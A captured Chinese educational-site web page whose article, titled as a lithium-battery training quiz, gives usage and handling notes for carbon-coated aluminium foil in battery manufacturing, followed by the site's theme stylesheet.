

--- FILE ---
content_type: text/html
request_url: https://www.xuexiniao.com/zhishi/18897.html
body_size: 6109
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, viewport-fit=cover">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>使用锂电池培训试卷(锂离子电池的使用中的注意事项有哪些?)-学习鸟</title>
<meta name="keywords" content="基础知识">
<meta name="description" content="1.锂离子电池的使用中的注意事项有哪些? 使用中的注意事项 1.存储要求：在温度为25±5℃、湿度为不超过50%的环境中，运输时须避免空气和水蒸气对铝箔的侵蚀； 2.本产品分为A、B两款，各自的关键特性为：A款外观为黑色，常规涂层厚度为双面4~8μm，导电性能较更为突出；B款外观为淡灰色，常规涂层厚度为双面2~3μm，涂层区可做较少层的焊接，并可以涂布机识别跳间隙； 3.B款（灰色）涂碳铝箔可以在">
<link rel="shortcut icon" href="/wp-content/themes/Factory/static/images/favicon.png">
<meta name="description" content="1.锂离子电池的使用中的注意事项有哪些? 使用中的注意事项 1.存储要求：在温度为25±5℃、湿度为不超过50 [&hellip;]">
<meta name="robots" content="max-image-preview:large">
<link rel="stylesheet" id="dahuzi-blocks-style-css-css" href="/wp-content/themes/Factory/admin/dahuzi-blocks/dist/blocks.style.build.css" type="text/css" media="all">
<link rel="stylesheet" id="plugins-css" href="/wp-content/themes/Factory/static/css/plugins.min.css" type="text/css" media="all">
<link rel="stylesheet" id="style-css" href="/wp-content/themes/Factory/static/css/style.css" type="text/css" media="all">
<link rel="stylesheet" id="responsive-css" href="/wp-content/themes/Factory/static/css/responsive.css" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/css/font-awesome.min.css" type="text/css" media="all">
<link rel="stylesheet" id="fancybox-css" href="https://cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.css" type="text/css" media="all">
<script type="text/javascript" src="https://cdn.staticfile.org/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.staticfile.org/jquery-migrate/3.0.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>a:hover{color: #1e73be;}
/*通知栏颜色*/
.header.header-style-2 .top-bar{background-color: #091426;}
.top-bar .contact-info li,.top-bar .social-icons ul li{color: #eee;}

/*主色调-1 背景颜色*/
#projects_carousel.owl-carousel .owl-nav .owl-next,#projects_carousel.owl-carousel .owl-nav .owl-prev,.about-features .thumb .about-video,.blog-details .details-content .btn-box a,.blog-post .read-btn:hover,.border-style-2:after,.border-style-3:after,.btn-black,.btn-bordered,.btn-theme,.btn-theme-1,.btn-transparent,.btn-white,.contact-divider .contact-btn-item .contact-btn.style-1,.dropdown-buttons .menu-search-box .search-box button,.dropdown-item.active,.dropdown-item:active,.dropdown-item:hover,.header .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link,.page-link-item ul li .active,.post-sticky,.slide-bar .slide-bar__item:hover,.slide-bar .slide-bar__item__tips,.social-icon.bordered-theme li:hover,.testimonials-post .testimonials-item .content small strong,.theme-sidebar .title-box h3:before,.theme-sidebar .widget_search button{background-color:#1e73be;}


/*主色调-1 边框颜色*/
.header .dropdown-menu{border-top: 2px solid #1e73be;}
.dropdown-buttons .menu-search-box ul{border: 2px solid #1e73be;}
.social-icon.bordered-theme li:hover,.product-details-title h2,.page-link-item ul li .active{border-color:#1e73be;}
.slide-bar .slide-bar__item__tips:after{border-left: 6px solid #1e73be;}

/*主色调-1 文本颜色*/
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn,.header .menu-hover-2 .dropdown-buttons .btn-group .btn,.section-title h2 span,.tab-category-menu a.two_sel,.about-features .content h2 span,.about-features .content .company-funfact h2,.testimonials-post .testimonials-item .content i,.contact-text h2 span,.category .tab-category-menu li.current-cat a,.header .menu-style.bg-transparent .navbar-nav li.active a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:focus a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:hover a.nav-link{color: #1e73be;}

/*主色调-2 背景色*/
.slide-text .sub-title h4,.welcome-feature .content,.service-item.style-4 .content,#projects_carousel.owl-carousel .owl-nav .owl-next:hover, #projects_carousel.owl-carousel .owl-nav .owl-prev:hover,#testimonials_carousel.owl-carousel .owl-nav .owl-next, #testimonials_carousel.owl-carousel .owl-nav .owl-prev,.blog-post .read-btn,.contact-text,.slide-bar,.theme-sidebar .widget_search button:hover,.page-link-item ul li a{background-color: #091426;}

/*主色调-2 边框颜色*/
.page-link-item ul li a,.contact-section .contact-bg{border-color:#091426;}


/*主色调-2 文本颜色*/
.client-section #client_carousel.owl-carousel .owl-nav .owl-prev,.client-section #client_carousel.owl-carousel .owl-nav .owl-next{color: #091426;}</style>

</head>

<body class="post-template-default single single-post postid-18897 single-format-standard">

    
    <div class="page-wrapper">
                <header class="mobile-header header header-style-2 clearfix" style="margin:0/">

            
            <div class="menu-style menu-hover-2 bg-transparent clearfix">

                <div class="main-navigation main-mega-menu animated">
                    <nav class="navbar navbar-expand-lg navbar-light">
                        <div class="container">

                            <a class="navbar-brand" href="/">
                                <img id="logo_img" src="/wp-content/uploads/2021/08/2021081014254436.png" alt="">
                            </a> 
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-collapse-1" aria-controls="navbar-collapse-1" aria-expanded="false">
                                <span class="navbar-toggler-icon"></span>
                            </button>

                            <div class="collapse navbar-collapse no-search" id="navbar-collapse-1">

                                <ul class="pc-menu navbar-nav ml-xl-auto">
                                    <li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132 nav-item nav-item dropdown"><a href="/" class="nav-link">首页</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908 nav-item nav-item dropdown"><a href="/zuowen/" class="nav-link">作文</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905 nav-item nav-item dropdown"><a href="/sanwen/" class="nav-link">散文</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911 nav-item nav-item dropdown"><a href="/gushi/" class="nav-link">故事</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910 nav-item nav-item dropdown"><a href="/gushiwen/" class="nav-link">古诗</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914 nav-item nav-item dropdown"><a href="/duanwen/" class="nav-link">短文</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916 nav-item nav-item dropdown"><a href="/jingdianyulu/" class="nav-link">语录</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909 nav-item nav-item dropdown"><a href="/xiezuosucai/" class="nav-link">写作</a></li>
<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906 nav-item nav-item dropdown"><a href="/shige/" class="nav-link">诗歌</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1220 nav-item nav-item dropdown"><a href="/baike/" class="nav-link">百科</a></li>
<li id="menu-item-17711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-17711 nav-item nav-item dropdown"><a href="/zhishi/" class="nav-link">知识</a></li>
                                </ul>

                                <ul class="mobile-menu navbar-nav ml-xl-auto">
                                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132 nav-item"><a href="/" class="nav-link">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908 nav-item"><a href="/zuowen/" class="nav-link">作文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905 nav-item"><a href="/sanwen/" class="nav-link">散文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911 nav-item"><a href="/gushi/" class="nav-link">故事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910 nav-item"><a href="/gushiwen/" class="nav-link">古诗</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914 nav-item"><a href="/duanwen/" class="nav-link">短文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916 nav-item"><a href="/jingdianyulu/" class="nav-link">语录</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909 nav-item"><a href="/xiezuosucai/" class="nav-link">写作</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906 nav-item"><a href="/shige/" class="nav-link">诗歌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1220 nav-item"><a href="/baike/" class="nav-link">百科</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-17711 nav-item"><a href="/zhishi/" class="nav-link">知识</a></li>
                                </ul>

                                
                            </div>
                        </div>
                    </nav>
                </div>
            </div>

        </header>

<section class="blog-section sidebar">
  <div class="container">
    <div class="row">
            <div class="col-md-8 col-lg-9">
                <div class="single-breadcrumbs">
          <i class="fa fa-home"></i> <a href="/">首页</a> <span>&raquo;</span> <a href="/zhishi/">基础知识</a>  <span>&raquo;</span> 使用锂电池培训试卷(锂离子电池的使用中的注意事项有哪些?)        </div>
                                <div class="blog-details">
          <div class="details-content mb-40">
                        <h1>使用锂电池培训试卷(锂离子电池的使用中的注意事项有哪些?)</h1>
            <div class="entry-meta">
              <span>分类：<a href="/zhishi/" rel="category tag">基础知识</a></span>
                            <span>日期：2022-01-02 21:36</span>
                                          <span>浏览：18 次</span>
                          </div>
            
            
            <h2>1.锂离子电池的使用中的注意事项有哪些?</h2>
<p>使用中的注意事项 1.存储要求：在温度为25±5℃、湿度为不超过50%的环境中，运输时须避免空气和水蒸气对铝箔的侵蚀； 2.本产品分为A、B两款，各自的关键特性为：A款外观为黑色，常规涂层厚度为双面4~8μm，导电性能较更为突出；B款外观为淡灰色，常规涂层厚度为双面2~3μm，涂层区可做较少层的焊接，并可以涂布机识别跳间隙； 3.B款（灰色）涂碳铝箔可以在涂层区直接做超声焊，只适合卷绕式电池焊接极耳（极片最多2-3层），但超声的功率、时间需做一些微调； 4.碳层的散热性要比铝箔差些，故做涂布时需对带速与烘烤温度适当微调； 5.本产品对锂电池与电容的综合性能有较可观的提升，但不可作为改变电池某方面性能的主要因素，如电池能量密度、高低温性能、高电压等等。</p>
<p><img alt="使用锂电池基础知识培训试卷" src="/wp-content/uploads/zhishi/9b6f9ee69e5810a4.jpg"></p>
            <div class="entry-tags">
                          </div>

            
            <div class="related-posts mt-40">
	<div class="related-title mb-15">相关推荐：</div>
	<ul>

				<li>
				<a href="/zhishi/234044.html" target="_blank" rel="bookmark" title="2014初级药剂师真题(初级药师考试内容及其题型都有哪些)">2014初级药剂师真题(初级药师考试内容及其题型都有哪些)</a>
			</li>
						<li>
				<a href="/zhishi/234019.html" target="_blank" rel="bookmark" title="知识产权法律基础自测答案(求《法律基础》模拟题和答案)">知识产权法律基础自测答案(求《法律基础》模拟题和答案)</a>
			</li>
						<li>
				<a href="/zhishi/234007.html" target="_blank" rel="bookmark" title="医学类考题及答案(医学试题库)">医学类考题及答案(医学试题库)</a>
			</li>
						<li>
				<a href="/zhishi/233993.html" target="_blank" rel="bookmark" title="公共分什么类别(公共都包括哪些)">公共分什么类别(公共都包括哪些)</a>
			</li>
						<li>
				<a href="/zhishi/233976.html" target="_blank" rel="bookmark" title="一级下册第八单元归类(人教版小学语文一年级下册第一~八单元教材分析及教学建议)">一级下册第八单元归类(人教版小学语文一年级下册第一~八单元教材分析及教学建议)</a>
			</li>
				</ul>
</div>

            <div class="btn-box mt-30">
                            <a href="/baike/18899.html">上一篇：蜘蛛不是昆虫,蜘蛛不是昆虫吗？那它属于什么？</a>
                                          <a href="/baike/18900.html">下一篇：蜘蛛不是昆虫,蜘蛛不是昆虫，它属于什么动物？</a>
                          </div>

          </div>
          
          
          
        </div>
              </div>
      <div class="col-md-4 col-lg-3 none-sidebar">
  <div class="theme-sidebar">

    <div class="widget widget_xintheme_postlist_related">
<div class="title-box"><h3>相关推荐</h3></div>		<div class="blog-small-item">
			<a href="/zhishi/234044.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/d293c9a72bcf73ce.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/234044.html">2014初级药剂师真题(初级药师考试内容及其题型都有哪些)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/234019.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/08b35ef84077d8ba.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/234019.html">知识产权法律基础自测答案(求《法律基础》模拟题和答案)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/234007.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/34598fc5f79264ff.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/234007.html">医学类考题及答案(医学试题库)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/233993.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/1af5cf5b787e86a7.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/233993.html">公共分什么类别(公共都包括哪些)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/233976.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/bc3f07b843c91cd3.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/233976.html">一级下册第八单元归类(人教版小学语文一年级下册第一~八单元教材分析及教学建议)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/233958.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/72d8910dc6294c11.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/233958.html">钢结构工程相关(钢结构有哪些点)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/233943.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/aae69effe55005af.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/233943.html">dhlfedex的(请问：DHL.EMS.UPS.TNT.FEDEX.各有什么不同及)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/233924.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/9f3aebeb5b42fdff.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/233924.html">衡器考试题(求电子秤原理及)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/233910.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/7627b4f56573265a.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/233910.html">招警公共考什么(公安系统公务员考试公共主要考哪些)</a></h5>
			</div>
		</div>
				<div class="blog-small-item">
			<a href="/zhishi/233893.html">
				<img src="/wp-content/themes/Factory/timthumb.php&#63;src=/wp-content/uploads/zhishi/5a772938fdddc6d7.jpg&#38;w=120&#38;h=120&#38;zc=1&#38;q=100" alt="">
			</a>
			<div class="tex">
			<h5><a href="/zhishi/233893.html">证券资格证金融(证券资格考试汇总是什么)</a></h5>
			</div>
		</div>
		</div>
<div class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis:100%">
<figure class="wp-block-table"><table><tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/clsh/">潮流时尚</a></td>
<td class="has-text-align-center" data-align="center"><a href="/xiezuosucai/">写作素材</a></td>
<td class="has-text-align-center" data-align="center"><a href="/cxcy/">创新创业</a></td>
</tr>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/shcs/">生活常识</a></td>
<td class="has-text-align-center" data-align="center"><a href="/chfa/">策划方案</a></td>
<td class="has-text-align-center" data-align="center"><a href="/aqzs/">安全知识</a></td>
</tr>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/zhuanye/">自考专业</a></td>
<td class="has-text-align-center" data-align="center"><a href="/clsh/jjsh/">家居生活</a></td>
<td class="has-text-align-center" data-align="center"><a href="/cxcy/sannong/">三农创业</a></td>
</tr>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/gushi/lizhigushi/">励志故事</a></td>
<td class="has-text-align-center" data-align="center"><a href="/clsh/sscd/">时尚穿搭</a></td>
<td class="has-text-align-center" data-align="center"><a href="/clsh/xzzs/">星座知识</a></td>
</tr>
</tbody></table>
<figcaption><strong>热门分类</strong></figcaption></figure>



<p></p>
</div>
</div>
</div></div>
</div>
  </div>
</div>    </div>
  </div>
</section>


                        <section class="footer-copy-right bg-theme-color-2 text-white p-0">
          <div class="container">
            <div class="row">
                            <div class="col-12 text-center">
                <p>
                                声明:本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们，我们会及时删除。<br>&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">蜀ICP备2020033479号-4</a>&nbsp;&nbsp;Copyright © 2016 &nbsp;<a href="/">学习鸟</a>.&nbsp;页面生成时间：4.541秒                </p>
              </div>
            </div>
          </div>
        </section>

    </div>

    <div class="slide-bar">

    
      <div class="slide-bar__item scrollup">
        <i class="slide-bar__item__top fa fa-angle-up"></i>
        <div class="slide-bar__item__tips">返回顶部</div>
      </div>

    </div>
<script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cb7ddcb773283ae44b85bf443d41ab9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/css3-animate-it.js" id="animate-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/script.js" id="script-js"></script>
<script type="text/javascript" src="https://cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.js" id="fancybox3-js"></script>
</body>
<!-- WP Fastest Cache file was created in 4.5352349281311 seconds, on 15-10-22 22:45:02 --><!-- via php -->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/css/style.css
body_size: 27072
content:
@charset "utf-8";

/*--------------------------------------------------------------
  通用CSS
----------------------------------------------------------------*/
body{background-color:#fff;color:#414141;line-height:1.65;font-family:"Microsoft YaHei","微软雅黑",Arial,sans-serif;font-size:14px;font-weight:400;overflow-x:hidden;text-rendering:optimizelegibility}
@media (max-width:767px){body{font-size:12px}
}
.u-permalink{bottom:0;left:0;outline:0;position:absolute;right:0;top:0;z-index:10}
.text-align-left{text-align:left !important}

/* 常用CSS */
*{margin:0;padding:0;outline:0}
h1,h2,h3,h4,h5,h6{color:#333;font-weight:500;margin-top:0;letter-spacing:.4px;text-transform:capitalize;margin:0;padding:0;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}
p{color:#414141;line-height:28px;margin:0;letter-spacing:.3px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
i{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
a{color:#414141;text-decoration:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
a:focus,a:hover{text-decoration:none;color:#fcab03;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn-link:hover{text-decoration:none;outline:0}
ul{margin:0;padding:0}
ul li{list-style-type:none;margin:0;padding:0}
img{width:100%;max-width:100%;height:auto}
section{position:relative;overflow:hidden;padding-top:70px;padding-bottom:45px;background-size:cover;background-repeat:no-repeat;background-position:center;background-attachment:fixed}
.archive .blog-section,.single .blog-section,.page .blog-section,.search .blog-section{padding-top:30px;background-color:#f7f7f7}
.single-dahuzi_block .blog-section{padding-top:70px !important}
.home .blog-section{background-color:#fff}

/* 表单CSS */
input{resize:none;height:55px;margin-bottom:10px;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}

.form-control{resize:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}
.form-control:focus{border-color:#333;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}
::-webkit-input-placeholder{color:#999!important}
::-moz-placeholder{color:#999!important}
:-ms-input-placeholder{color:#999!important}
input:-moz-placeholder{color:#999!important}

.u-permalink{bottom:0;left:0;outline:0;position:absolute;right:0;top:0}


/*--------------------------------------------------------------
  颜色样式（默认主题颜色样式）
----------------------------------------------------------------*/
.theme-color{color:#fcab03!important}
.theme-color-2{color:#091426!important}
.bg-theme-color-2{background-color:#091426!important}
.bg-theme-color{background:#fcab03!important}
.bg-f7{background:#f7f7f7!important}
.bg-f8{background:#f8f8f8!important}
.bg-f9{background:#f9f9f9!important}
.over-layer-black,.over-layer-theme,.over-layer-theme2,.over-layer-white{position:relative;z-index:1}
.over-layer-black:before{background-color:rgba(0,0,0,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-white:before{background-color:rgba(255,255,255,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-theme:before{background-color:rgba(252,171,3,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-theme2:before{background-color:rgba(9,20,38,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}


/*--------------------------------------------------------------
  字体样式
----------------------------------------------------------------*/
.fz-14{font-size:14px}
.fz-16{font-size:16px}
.fz-18{font-size:18px}
.fz-20{font-size:20px}
.fz-22{font-size:22px}
.fz-24{font-size:24px}
.lin-h-20{line-height:20px}
.color-c9{color:#c9c9c9}


/*--------------------------------------------------------------
  节点标题样式
----------------------------------------------------------------*/
.section-title{margin:0 auto 62px;padding:0;position:relative;text-align:center}
.section-title h4{color:#c9c9c9;display:inline-block;font-size:18px;letter-spacing:4px;margin-bottom:12px;position:relative;text-transform:uppercase;z-index:1}
.section-title h4:after{background-color:#fcab03;content:"";height:1px;left:-24px;position:absolute;top:47%;width:64px;z-index:-1}
.section-title h2{color:#091426;font-family:Oswald,sans-serif;font-size:36px;font-weight:600;letter-spacing:.8px;line-height:.9;margin-bottom:22px;text-transform:uppercase}
.section-title h2 span{color:#fcab03}
.section-title h6{font-family:Oswald,sans-serif;letter-spacing:1px;text-transform:uppercase;color:#989898;margin-bottom:18px}
.section-title p{color:#9c9c9c;font-family:'Open Sans',sans-serif;font-size:16px;line-height:26px;margin:0 auto;max-width:520px}
.section-title .title-attend{display:inline-block;line-height:0;margin:18px 0 15px;position:relative}
.section-title .title-attend:before{background-color:#fcab03;bottom:-15px;content:"";display:inline-block;height:1px;left:50%;width:60px}


/*--------------------------------------------------------------
  按钮样式
----------------------------------------------------------------*/
.btn{cursor:pointer}
.btn-black,.btn-bordered,.btn-theme,.btn-theme-1,.btn-transparent,.btn-white{padding:.85rem 1.4rem;border-radius:0;border:none;color:#fff;background:#fcab03;letter-spacing:1px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.btn-black:hover,.btn-bordered:hover,.btn-theme-1:hover,.btn-theme:hover,.btn-transparent:hover,.btn-white:hover{color:#fff;background:#cc8400;border:none;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.btn-theme-1{color:#fff;background:#cc8400}
.btn-theme-1:hover{color:#fff;background:#fcab03}
.btn-black{color:#fff;background:#333}
.btn-black:hover{color:#fff;background:#fcab03}
.btn-white{color:#333;background:#fff;border:1px solid #333}
.btn-white:hover{color:#fff;background:#fcab03;border:1px solid #fcab03}
.btn-transparent{color:#fcab03;background:0 0}
.btn-transparent:hover{color:#fff;background:#fcab03}
.btn-bordered{color:#fcab03;background:0 0;border:1px solid #fcab03}
.btn-bordered:hover{color:#fff;background:#fcab03;border:1px solid #fcab03}
.btn-shop{background:0 0;border:1px solid #333;color:#333;font-size:13px}
.btn-shop:hover{background:#fcab03;border:1px solid #fcab03;color:#fff}


/*--------------------------------------------------------------
  预加载
----------------------------------------------------------------*/
.preloader{background-color:#fff;background-position:center center;background-repeat:no-repeat;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999}


/*--------------------------------------------------------------
  服务框/图标框样式
----------------------------------------------------------------*/
.service-item{margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
